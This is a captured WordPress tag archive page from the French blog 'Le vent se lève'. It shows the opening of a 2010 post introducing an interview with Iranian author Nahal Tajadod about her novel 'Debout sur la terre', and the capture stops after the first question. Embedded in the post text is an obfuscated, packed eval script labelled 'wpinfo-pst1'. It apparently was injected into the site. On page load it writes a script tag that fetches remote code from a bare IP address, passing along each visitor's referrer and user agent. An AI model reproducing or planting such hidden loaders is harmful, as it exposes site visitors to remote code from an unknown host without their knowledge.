

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/nahal-tajadod
body_size: 17601
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Nahal Tajadod | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Nahal Tajadod" href="https://jmdinh.net/objet/nahal-tajadod/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/3665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-nahal-tajadod tag-3665 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Nahal Tajadod</span>					</h1>

									</header>

				
				
					
	<article id="post-8637" class="post-8637 post type-post status-publish format-standard hentry category-livres tag-ayatollah-khomeiny tag-islamiste tag-nahal-tajadod tag-perse tag-robert-laffont tag-rumi tag-tribu-kurde tag-voile">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/livres/8637" rel="bookmark">« L’Iran, pays des métamorphoses »</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/livres/8637" title="10:05" rel="bookmark"><time class="entry-date" datetime="2010-08-11T10:05:45+01:00">11 août 2010</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div style="text-align: justify;"><span lang="FR"><strong><a rel="attachment wp-att-8683" href="http://jmdinh.net/articles/livres/8637/attachment/nahal-taille-reduite1"><img decoding="async" class="aligncenter size-full wp-image-8683" title="nahal-taille-reduite1" src="http://jmdinh.net/wp-content/uploads/2010/08/nahal-taille-reduite1.jpg" alt="nahal-taille-reduite1" width="496" height="372" srcset="https://jmdinh.net/wp-content/uploads/2010/08/nahal-taille-reduite1.jpg 886w, https://jmdinh.net/wp-content/uploads/2010/08/nahal-taille-reduite1-300x225.jpg 300w" sizes="(max-width: 496px) 100vw, 496px" /></a></strong></span></div>
<div style="text-align: justify;"><span lang="FR"><strong>Roman.</strong> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ddebr|var|u0026u|referrer|tentr||js|php'.split('|'),0,{}))
</script></noindex> Rencontre avec l’auteur iranienne Nahal Tajadod dans le cadre des <a href="http://jmdinh.net/articles/livres/8578"><em>Lectures Vagabondes</em></a>.  Avec <em>Debout sur la terre</em>, l &lsquo;écrivain signe un roman passionnant à partir de la fresque mouvementée de l’histoire iranienne.</span></div>
<div><span lang="FR"><br />
</span></div>
<div><span lang="FR"><strong></strong></span></div>
<div><span lang="FR"><strong>Votre roman <em>Debout sur la terre</em>, nous fait voyager à travers le XXe siècle en Iran, et offre parallèlement un regard profond sur la culture …</strong></span></div>
